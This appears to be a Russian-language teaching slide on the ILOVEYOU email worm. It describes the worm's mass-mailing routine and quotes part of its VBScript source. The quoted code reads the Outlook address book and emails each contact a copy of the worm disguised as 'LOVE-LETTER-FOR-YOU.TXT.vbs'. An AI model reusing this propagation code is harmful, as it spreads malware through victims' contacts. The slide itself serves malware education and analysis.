

Организуется цикл для рассылки по всем адресам адресной книги.

Вирус создает тело письма с адресом отправителя, темой и текстом.

Присоединяет к письму файл с телом вируса .
Отсылает письмо адресату.

if (regv="") then
regv=1
end if
if (int(a.AddressEntries.Count)>int(regv)) then
for ctrentries=1 to a.AddressEntries.Count
malead=a.AddressEntries(x)
regad=""
regad=regedit.RegRead("HKEY_CURRENT_USER\Software\Microsoft\WAB\"&malead)
if (regad="") then
set male=out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject = "ILOVEYOU"
male.Body = vbcrlf&"kindly check the attached LOVELETTER coming from me."
male.Attachments.Add(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send